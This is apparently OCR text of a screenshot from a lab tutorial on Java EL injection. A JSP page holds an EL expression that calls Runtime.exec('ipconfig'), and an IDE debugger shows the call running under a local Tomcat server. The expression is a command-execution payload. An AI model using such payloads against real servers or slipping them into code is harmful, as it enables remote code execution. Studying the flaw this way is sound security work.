 14 <body>
15 ${pageContext.setAttribute("inputStream", Runtime.getRuntime().exec("ipconfig").getInputStream())}<br>
16 </body>
17 </html>
Services
Tomcat Server
运行中
Tomcat 9.0.68 [local]
EL_Injection:war explode
调试器 服务器 Tomcat Localhost Log × Tomcat Catalina Log ×
帧
"http-nio-88... "main": 运行中
_jspService:16, index_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtim
service:779, HttpServlet (javax.servlet.http)
service:466, JspServletWrapper (org.apache.jaspe
serviceJspFile:379, JspServlet (org.apache.jasper.s
service:327, JspServlet (org.apache.jasper.servlet)
service:779, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.a
doFilter:162, ApplicationFilterChain (org.apache.c
doFilter:53, WsFilter (org.apache.tomcat.websock
internalDoFilter:189, ApplicationFilterChain (org.a
doFilter:162, ApplicationFilterChain (org.apache.c
invoke:197, StandardWrapperValve (org.apache.c
invoke:97, StandardContextValve (org.apache.cata
invoke:541, AuthenticatorBase (org.apache.catalin
invoke:135, StandardHostValve (org.apache.catali
invoke:92, ErrorReportValve (org.apache.catalina.v
变量
pageContext = {PageContextImpl@3580}
outs = {BodyContentImpl[0]@3582}
depth = -1
servlet = {index_jsp@3576}
config = {StandardWrapperFacade@3581}
context = {ApplicationContextFacade@3583}
applicationContext = {JspApplicationContextImpl@3584}
errorPageURL = null
attributes = {HashMap@3585} size = 10
"javax.servlet.jsp.jspRequest" -> {RequestFacade@3577}
"javax.servlet.jsp.jspPageContext" -> {PageContextImpl@3580}
"javax.servlet.jsp.jspResponse" -> {ResponseFacade@3578}
"javax.servlet.jsp.jspSession" -> {StandardSessionFacade@3586}
"javax.servlet.jsp.jspApplication" -> {ApplicationContextFacade@3583}
"inputStream" -> {BufferedInputStream@3676}
key = "inputStream"
value = {BufferedInputStream@3676}
"javax.servlet.jsp.jspOut" -> {JspWriterImpl@3579}
"javax.servlet.jsp.jspPage" -> {index_jsp@3576}
"javax.servlet.jsp.el.ImplicitObjectELResolver$ScopeManager" -> {ImplicitObjectELResolver$ScopeManager@3678}